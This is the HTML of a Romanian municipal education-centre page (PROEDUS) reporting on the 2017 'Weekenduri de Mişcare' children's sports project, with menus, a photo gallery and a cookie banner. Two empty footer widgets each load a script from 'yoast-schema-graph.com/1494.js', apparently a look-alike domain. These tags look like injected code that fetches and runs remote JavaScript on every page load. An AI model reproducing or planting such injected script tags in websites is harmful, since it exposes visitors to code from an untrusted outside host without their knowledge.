		<li id="menu-item-36773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36773"><a   title="Marele ePremiu al Orașului București 2021" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2021/">Marele ePremiu al Orașului București 2021</a></li>
		<li id="menu-item-36774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36774"><a   title="Senatul Copiilor" href="https://proedus.ro/senatul-copiilor/">Senatul Copiilor</a></li>
		<li id="menu-item-36852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36852"><a   title="XR Month" href="https://proedus.ro/xr-month/">XR Month</a></li>
		<li id="menu-item-36851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36851"><a   title="Bucharest International 10 k" href="https://proedus.ro/bucharest-international-10-k/">Bucharest International 10 k</a></li>
		<li id="menu-item-36850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36850"><a   title="SMART START" href="https://proedus.ro/smart-start/">SMART START</a></li>
		<li id="menu-item-36881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36881"><a   title="Campionatul Național de Super Rally 2021" href="https://proedus.ro/campionatul-national-de-super-rally-2021/">Campionatul Național de Super Rally 2021</a></li>
		<li id="menu-item-36882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36882"><a   title="Festivalul Viata Verde București." href="https://proedus.ro/festivalul-viata-verde-bucuresti/">Festivalul Viata Verde București.</a></li>
		<li id="menu-item-34257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34257"><a   title="Tabere 2017" href="https://proedus.ro/tabere-2017-meniu/">Tabere 2017</a></li>
		<li id="menu-item-38737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38737 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/orientare-in-cariera/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-42622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42622"><a   title="Târgul Educațional – Vocația Ta" href="https://proedus.ro/targul-educational-vocatia-ta/">Târgul Educațional – Vocația Ta</a></li>
			<li id="menu-item-42194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42194"><a   title="CONFERINȚELE VOCAȚIA TA" href="https://proedus.ro/conferintele-vocatia-ta/">CONFERINȚELE VOCAȚIA TA</a></li>
			<li id="menu-item-42045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42045"><a   title="Sesiuni 1 la 1" href="https://proedus.ro/sesiuni-1-la-1/">Sesiuni 1 la 1</a></li>
			<li id="menu-item-42046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42046 dropdown"><a   title="Bibliotecă Vie" href="#">Bibliotecă Vie</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42043"><a   title="Bibliotecă Vie – Activități părinți" href="https://proedus.ro/biblioteca-vie-activitati-parinti/">Bibliotecă Vie – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42048 dropdown"><a   title="SPEED INTERVIEWS" href="#">SPEED INTERVIEWS</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42044"><a   title="SPEED INTERVIEWS – Activități părinți" href="https://proedus.ro/speed-interviews-activitati-parinti/">SPEED INTERVIEWS – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42047 dropdown"><a   title="OPEN SPACE TECHNOLOGIES" href="#">OPEN SPACE TECHNOLOGIES</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42042"><a   title="OPEN SPACE TECHNOLOGIES – activități părinți" href="https://proedus.ro/open-space-technologies-activitati-parinti/">OPEN SPACE TECHNOLOGIES – activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42041"><a   title="Fast track to careers" href="https://proedus.ro/fast-track-to-careers/">Fast track to careers</a></li>
		</ul>
</li>
		<li id="menu-item-42208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42208"><a   title="Bugetare Participativă – Liceul Tău!" href="https://proedus.ro/liceultau/">Bugetare Participativă – Liceul Tău!</a></li>
		<li id="menu-item-37626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37626"><a   title="Târgul de Meserii pentru Învățământul Dual" href="https://proedus.ro/targul-de-meserii-pentru-invatamantul-dual/">Târgul de Meserii pentru Învățământul Dual</a></li>
		<li id="menu-item-37766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37766"><a   title="Străzi deschise – Bucureşti, Promenadă urbană 2023" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana/">Străzi deschise – Bucureşti, Promenadă urbană 2023</a></li>
		<li id="menu-item-37672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37672"><a   title="ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-2022/">ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022</a></li>
		<li id="menu-item-38132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38132"><a   title="CIVITAS 2.0. – SPORT ȘCOLAR" href="https://proedus.ro/civitas-2-0-sport-scolar1/">CIVITAS 2.0. – SPORT ȘCOLAR</a></li>
		<li id="menu-item-38640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38640"><a   title="Bugetare participativă pentru tineret" href="https://proedus.ro/bugetare-participativa-pentru-tineret/">Bugetare participativă pentru tineret</a></li>
		<li id="menu-item-39023" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-39023"><a   title="Târgul de Crăciun București" href="https://proedus.ro/targul-de-craciun-bucuresti/">Târgul de Crăciun București</a></li>
		<li id="menu-item-37731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37731 dropdown"><a   title="București pentru Copii" href="#" class="dropdown-toggle" data-toggle="dropdown">București pentru Copii</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37732"><a   title="București pentru Copii 2022" href="https://proedus.ro/bucuresti-pentru-copii-2022/">București pentru Copii 2022</a></li>
			<li id="menu-item-37043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37043"><a   title="București pentru Copii 2021" href="https://proedus.ro/bucuresti-pentru-copii-2021/">București pentru Copii 2021</a></li>
			<li id="menu-item-35543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35543 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-tabere/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-36530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36530"><a   title="Regulament TEAM 2021" href="https://proedus.ro/regulament-tabara-elevilor-activi-si-merituosi/">Regulament TEAM 2021</a></li>
				<li id="menu-item-34254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34254"><a   title="Tabere 2018" href="https://proedus.ro/tabere-2018-meniu/">Tabere 2018</a></li>
				<li id="menu-item-34251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34251 dropdown"><a   title="Tabere 2019" href="https://proedus.ro/tabere-2019/">Tabere 2019</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-36529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36529"><a   title="Tabere 2021" href="#">Tabere 2021</a></li>
					<li id="menu-item-33503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33503"><a   title="Regulamente TEAM 2019" href="https://proedus.ro/regulamente-team-2019/">Regulamente TEAM 2019</a></li>
				</ul>
</li>
				<li id="menu-item-29255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29255"><a   title="Excursii internationale" href="https://proedus.ro/category/turistic/excursii-internationale/">Excursii internationale</a></li>
				<li id="menu-item-36348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36348"><a   title="Vacanța activă în Bucuresti la PROEDUS" href="https://proedus.ro/vacanta-activa-in-bucuresti-la-proedus/">Vacanța activă în Bucuresti la PROEDUS</a></li>
				<li id="menu-item-37010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37010"><a   title="Târgul Fabrica de Jucării" href="https://proedus.ro/targul-fabrica-de-jucarii/">Târgul Fabrica de Jucării</a></li>
				<li id="menu-item-34234" class="purple menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34234 dropdown"><a   title="Voluntariat" href="https://proedus.ro/voluntariat-meniu/">Voluntariat</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-35577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35577"><a   title="Voluntariat Elevi" href="https://proedus.ro/voluntariat-elevi/">Voluntariat Elevi</a></li>
					<li id="menu-item-35576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35576"><a   title="Voluntariat Profesori" href="https://proedus.ro/voluntariat-profesori/">Voluntariat Profesori</a></li>
					<li id="menu-item-35584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35584"><a   title="Primaria Copiilor" href="https://proedus.ro/primaria-copiilor/">Primaria Copiilor</a></li>
					<li id="menu-item-27440" class="osansa menu-item menu-item-type-custom menu-item-object-custom menu-item-27440"><a   title="Proiect finantat prin Granturile SEE" href="http://proedus.ro/o-sansa-la-un-viitor-mai-bun-pentru-copiii-in-situatie-de-risc-din-municipiul-bucuresti/">Proiect finantat prin Granturile SEE</a></li>
					<li id="menu-item-27740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27740 dropdown"><a   title="Arhiva voluntariat" href="https://proedus.ro/voluntariat/arhiva-voluntariat-2015-2016/">Arhiva voluntariat</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34281"><a   title="Jurnalul voluntarului" href="https://proedus.ro/jurnalul-voluntarului-meniu/">Jurnalul voluntarului</a></li>
						<li id="menu-item-24189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24189"><a   title="Voluntariat in licee" href="https://proedus.ro/voluntariat/voluntariat-in-licee/">Voluntariat in licee</a></li>
						<li id="menu-item-36085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36085"><a   title="Primul ajutor vine la scoala" href="https://proedus.ro/primul-ajutor-vine-la-scoala/">Primul ajutor vine la scoala</a></li>
						<li id="menu-item-36088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36088"><a   title="Depunere Contracte de Voluntariat – Elevi" href="https://proedus.ro/depunere-contracte-de-voluntariat-elevi/">Depunere Contracte de Voluntariat – Elevi</a></li>
						<li id="menu-item-36628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36628"><a   title="Organizații Gazdă" href="https://proedus.ro/organizatii-gazda/">Organizații Gazdă</a></li>
						<li id="menu-item-36696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36696"><a   title="UEFA TROPHY TOUR EURO 2020" href="https://proedus.ro/uefa-trophy-tour-euro-2020/">UEFA TROPHY TOUR EURO 2020</a></li>
						<li id="menu-item-36775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36775"><a   title="Mobility Makers" href="https://proedus.ro/mobility-makers/">Mobility Makers</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-35625" class="steelblue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35625 dropdown"><a   title="Evenimente trecute" href="https://proedus.ro/academia-sportului-2-0/" class="dropdown-toggle" data-toggle="dropdown">Evenimente trecute</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-35623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35623 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-sport/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35620"><a   title="Evenimente Sportive 2019" href="https://proedus.ro/evenimente-sportive-2019/">Evenimente Sportive 2019</a></li>
				<li id="menu-item-33523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33523"><a   title="Multimedia" href="https://proedus.ro/multimedia/">Multimedia</a></li>
				<li id="menu-item-34404" class="mustard menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34404 dropdown"><a   title="EduART" href="https://proedus.ro/homepage-eduart/">EduART</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-34353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34353 dropdown"><a   title="Educational" href="https://proedus.ro/educational-2/">Educational</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-21414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21414"><a   title="Cursuri" href="https://proedus.ro/cursuri/">Cursuri</a></li>
						<li id="menu-item-34248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34248"><a   title="Evenimente educationale" href="https://proedus.ro/evenimente-educationale-meniu/">Evenimente educationale</a></li>
						<li id="menu-item-35492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35492"><a   title="Arhiva" href="https://proedus.ro/arhiva-educational/">Arhiva</a></li>
					</ul>
</li>
					<li id="menu-item-35533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35533 dropdown"><a   title="Artistic" href="https://proedus.ro/artistic-gol/">Artistic</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34269"><a   title="Festivaluri" href="https://proedus.ro/festivaluri-meniu/">Festivaluri</a></li>
						<li id="menu-item-34268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34268"><a   title="Caravana Talentelor" href="https://proedus.ro/caravana-talentelor-meniu/">Caravana Talentelor</a></li>
						<li id="menu-item-35506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35506"><a   title="Arhiva" href="https://proedus.ro/arhiva-artistic/">Arhiva</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-42607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42607"><a   title="Muzeul Copiilor – Noaptea Muzeelor" href="https://proedus.ro/muzeul-copiilor-noaptea-muzeelor/">Muzeul Copiilor – Noaptea Muzeelor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-43710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43710 dropdown"><a   title="MUZEUL COPIILOR" href="#" class="dropdown-toggle" data-toggle="dropdown">MUZEUL COPIILOR</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-45192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45192"><a   title="Bilete Muzeul Copiilor" href="https://bilete.hubproedus.ro">Bilete Muzeul Copiilor</a></li>
	<li id="menu-item-45089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45089"><a   title="Tururi 360 – expoziții interactive" href="https://proedus.ro/tururi-360-expozitii-interactive/">Tururi 360 – expoziții interactive</a></li>
	<li id="menu-item-45304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45304"><a   title="Regulament privind selectarea unor expoziții temporare" href="https://proedus.ro/regulament-privind-selectarea-unor-expozitii-temporare/">Regulament privind selectarea unor expoziții temporare</a></li>
</ul>
</li>
<li id="menu-item-39463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39463"><a   title="CONTACT" href="https://proedus.ro/contact/">CONTACT</a></li>
<li id="menu-item-45755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45755"><a   title="Academia Sportului 2025" href="https://proedus.ro/academia-sportului-2025/">Academia Sportului 2025</a></li>
<li id="menu-item-45907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45907"><a   title="Sesiuni de identificare a abilităților sportive 2025" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2025/">Sesiuni de identificare a abilităților sportive 2025</a></li>
</ul></div><!-- /.navbar-collapse --><!-- Main Nav --></div> <!-- Overlay screen for menu --><div class="overlay-screen"></div><!-- End Overlay screen for menu --></nav></header><!-- Page title --><div class="breadcrumb-area shadow dark bg-cover text-center text-light "><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><h3 class="breadcumb-title">Proiectul Weekenduri de Mişcare</h3><ul class="breadcrumb" class="nav"><li><a href="https://proedus.ro" title="Home"><i class="fas fa-home"></i>Home</a></li><li><a href="https://proedus.ro/category/sport/">Sport</a></li><li><a href="https://proedus.ro/category/sport/evenimente-sportive-2017/">Evenimente sportive</a></li><li class="active" title="Proiectul Weekenduri de Mişcare">Proiectul Weekenduri de Mişcare</li></ul></div></div></div></div><!-- End of Page title --><section class="blog-area single full-blog right-sidebar full-blog default-padding"><div class="container"><div class="blog-items"><div class="row"><div class="blog-content col-lg-10 offset-lg-1 col-md-12">    <div class="post-29434 post type-post status-publish format-standard has-post-thumbnail hentry category-evenimente-sportive-2017 item" >
        <div class="blog-item-box">
        <!-- Post Thumbnail --><div class="thumb"><img width="1000" height="667" src="https://proedus.ro/wp-content/uploads/2017/06/weekenduri-de-miscare-2017-73.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://proedus.ro/wp-content/uploads/2017/06/weekenduri-de-miscare-2017-73.jpg 1000w, https://proedus.ro/wp-content/uploads/2017/06/weekenduri-de-miscare-2017-73-300x200.jpg 300w, https://proedus.ro/wp-content/uploads/2017/06/weekenduri-de-miscare-2017-73-768x512.jpg 768w, https://proedus.ro/wp-content/uploads/2017/06/weekenduri-de-miscare-2017-73-696x464.jpg 696w, https://proedus.ro/wp-content/uploads/2017/06/weekenduri-de-miscare-2017-73-630x420.jpg 630w" sizes="(max-width: 1000px) 100vw, 1000px" /></div><!-- End Post Thumbnail --><div class="info"><!-- Blog Meta --><div class="meta"><ul></ul></div><div class="blog-content"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span id="more-29434"></span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Aproximativ 800 de copii bucureşteni au luat parte la proiectul Weekenduri de Mişcare!<br />
Primăria Municipiului Bucureşti, prin PROEDUS, a organizat în perioada 06.05.2017- 11.06.2017 Proiectul Weekenduri de Mişcare, adresat copiilor bucureşteni din clasele 0-VIII. În fiecare weekend din acestă perioadă, elevii bucureşteni au avut ocazia de a participa la cursuri de tenis, volei, bachet, fotbal şi nutriţie.<br />
Beneficiul major al acestui proiect a fost educarea copiilor în spiritul valorilor sportului şi familiarizarea lor cu regulile şi modalitate de practicare a sporturilor menţionate anterior. Sportul şi mişcarea în general, reprezintă un factor major în dezvoltarea armonioasă şi completă a copiilor, dezvoltându-le atât abilităţile fizice cât şi pe cele cognitive.<br />
Notele obţinute de elevii participanţi la oricare dintre sporturile în care au fost iniţiaţi, reprezintă un criteriu fundamental pe baza căruia, vor putea participa la proiectul Academia Sportului.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_gallery wpb_content_element vc_clearfix" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2017/06/weekenduri-de-miscare-2017.jpg" data-lightbox="lightbox[rel-29434-3224037913]"><img decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2017/06/weekenduri-de-miscare-2017-150x150.jpg" class="attachment-thumbnail" alt="" title="weekenduri de miscare 2017" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2017/06/weekenduri-de-miscare-2017-10.jpg" data-lightbox="lightbox[rel-29434-3224037913]"><img decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2017/06/weekenduri-de-miscare-2017-10-150x150.jpg" class="attachment-thumbnail" alt="" title="weekenduri de miscare 2017-10" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2017/06/weekenduri-de-miscare-2017-59.jpg" data-lightbox="lightbox[rel-29434-3224037913]"><img decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2017/06/weekenduri-de-miscare-2017-59-150x150.jpg" class="attachment-thumbnail" alt="" title="weekenduri de miscare 2017-59" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2017/06/weekenduri-de-miscare-2017-76.jpg" data-lightbox="lightbox[rel-29434-3224037913]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2017/06/weekenduri-de-miscare-2017-76-150x150.jpg" class="attachment-thumbnail" alt="" title="weekenduri de miscare 2017-76" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2017/06/weekenduri-de-miscare-2017-172.jpg" data-lightbox="lightbox[rel-29434-3224037913]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2017/06/weekenduri-de-miscare-2017-172-150x150.jpg" class="attachment-thumbnail" alt="" title="weekenduri de miscare 2017-172" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2017/06/weekenduri-de-miscare-2017-189.jpg" data-lightbox="lightbox[rel-29434-3224037913]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2017/06/weekenduri-de-miscare-2017-189-150x150.jpg" class="attachment-thumbnail" alt="" title="weekenduri de miscare 2017-189" /></a></li></ul></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="line-height: 1.5;">Pentru a putea descarca galeria foto completa a acestui eveniment, va rugam apasati butonul de mai jos.</span></p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="http://www.mediafire.com/file/092ip77ugd80yaa/weekenduri_de_miscare_2017.rar" title="" target="_blank">Descarca pozele</a></div></div></div></div></div>
</div></div></div></div></div><div class="post-pagi-area"><div class="post-previous"><a href="https://proedus.ro/gala-tinerilor-artisti-pentru-clasele-v-xii/"><div class="icon"><i class="fas fa-angle-double-left"></i></div><div class="nav-title"> Previus Post<h5>Gala Tinerilor</h5></div></a></div><div class="post-next"><a href="https://proedus.ro/targul-oferta-educationala-editia-cu-numarul-xviii-2017-2/"><div class="nav-title">Next Post <h5>Târgul Oferta</h5></div> <div class="icon"><i class="fas fa-angle-double-right"></i></div></a></div></div><div class="blog-comment-area"><h3 class="inner-title">Comments are closed</h3></div></div></div></div></div></section><footer class="text-light footer-custom-style"><div class="container"><div class="f-items default-padding"><div class="row"><div class="col-lg-4 col-md-6 item"><div id="appku_aboutus_widget-2" class="widget footer-widget no-class"><div class="f-item about"><img src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus"  /><p>Centrul de Proiecte Educaționale și Sportive București – PROEDUS este un serviciu public de interes local ce se află sub egida Primăriei Municipiului București și a Consiliului General al Municipiului București </p><form class="newsletter-form"><input type="email" placeholder="Your Email" class="form-control" name="email"><button type="submit"> <i class="arrow_right"></i></button></form></div></div></div><div class="col-lg-4 col-md-6 item"><div id="block-16" class="widget footer-widget widget_block widget_text">
<p></p>
</div></div><div class="col-lg-4 col-md-6 item"><div id="block-18" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div><div class="col-lg-2 col-md-6 item"><div id="block-13" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"><div class="widget widget_nav_menu"><h2 class="widgettitle">Link-uri utile</h2><div class="menu-link-uri-utile-container"><ul id="menu-link-uri-utile" class="menu"><li id="menu-item-978" class="active menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="https://pmb.ro">Primăria Municipiului București</a></li>
<li id="menu-item-39703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39703"><a href="https://proedus.ro/politica-de-confidentialitate/">Politica de confidentialitate</a></li>
<li id="menu-item-39705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39705"><a href="https://proedus.ro/politica-de-cookie/">Politica de cookie</a></li>
<li id="menu-item-39704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39704"><a href="https://proedus.ro/termeni-si-conditii/">Termeni si Conditii</a></li>
</ul></div></div></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="block-15" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="appku_contact_info_widget-1" class="widget footer-widget f-item contact-widget"><!-- About Widget Start --><h4 class="title">Contact</h4><div class="address"><ul><li><div class="icon"> <i class="fas fa-home"></i></div><div class="content"><strong>Adresă:</strong>Bulevardul Decebal, Nr. 11, Bloc S14, Sector 3</div></li><li><div class="icon"><i class="fas fa-envelope"></i></div><div class="content"><strong>Email:</strong><a href="mailto:contact@proedus.ro">contact@proedus.ro</a></div></li><li><div class="icon"><i class="fas fa-phone"></i></div><div class="content"><strong>Telefon:</strong><a href="tel:0310699531">0310 699 531</a></div></li></ul></div></div></div><!-- About Widget End --><div class="col-lg-3 col-md-6 item"><div id="block-17" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div></div></div></div></footer>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appku/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="[cky_revisit_title]" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" 